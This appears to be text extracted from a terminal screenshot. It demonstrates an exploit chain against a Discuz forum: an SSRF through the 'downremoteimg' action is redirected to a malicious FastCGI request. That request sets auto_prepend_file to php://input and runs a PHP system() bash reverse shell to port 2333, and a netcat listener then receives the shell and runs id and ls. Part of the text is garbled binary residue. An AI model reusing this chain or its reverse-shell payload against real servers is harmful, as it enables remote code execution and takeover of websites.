 ALUEallow_url_include = On
disable_functions =
auto_prepend_file = php://input.$SCRIPT_FILENAME/Users/ricter/Downloads/upload
/a.php\r.DOCUMENT_ROOT/..SERVER_SOFTWAREgo / fcgiclient \v      REMOTE_ADDR127
.0.0.1.\bSERVER_PROTOCOLHTTP/1.1...................]..<?php system('bash -i >
& /dev/tcp/127.0.0.1/2333 0>&1');die('-----0vcdb34oju09b8fd-----
');?>...\r
>>> /tmp php -S 0.0.0.0:9999 09:43:43
PHP 5.6.15 Development Server started at Thu Jun  2 09:43:43 2016
Listening on http://0.0.0.0:9999
Document root is /private/tmp
Press Ctrl-C to quit.
[Thu Jun  2 09:43:52 2016] 127.0.0.1:64984 [302]: /1.php?_a.jpg
fish /Users/ricter (fish)
>>> ~ curl 'http://127.0.0.1:8899/forum.php?mod=ajax&action=downremoteimg&mess
age=%5Bimg%3D1%2C1%5Dhttp%3A%2f%2f127.0.0.1%3A9999%2f1.php%3F_a.jpg%5B%2fimg%5
D' -v
*   Trying 127.0.0.1...
* Connected to 127.0.0.1 (127.0.0.1) port 8899 (#0)
> GET /forum.php?mod=ajax&action=downremoteimg&message=%5Bimg%3D1%2C1%5Dhttp%3
A%2f%2f127.0.0.1%3A9999%2f1.php%3F_a.jpg%5B%2fimg%5D HTTP/1.1
> Host: 127.0.0.1:8899
> User-Agent: curl/7.48.0
> Accept: */*
>
^C⏎
>>> ~ 09:43:54
nc /Users/ricter (nc)
>>> ~ nc -lvv 2333 09:43:45
bash: no job control in this shell
bash: pyenv: command not found
bash-3.2$ id
uid=501(ricter) gid=20(staff) groups=20(staff),401(com.apple.sharepoint.group.
1),12(everyone),61(localaccounts),79(_appserverusr),80(admin),81(_appserveradm
),98(_lpadmin),501(access_bpf),33(_appstore),100(_lpoperator),204(_developer),
395(com.apple.access_ftp),398(com.apple.access_screensharing),399(com.apple.ac
cess_ssh)
bash-3.2$ ls -1
%2526
%25261
%26
%261
1.php
2.php
404.html
a.php
aCloud
act_alipay_push.php
act_alipay_receive.php
actions
active.php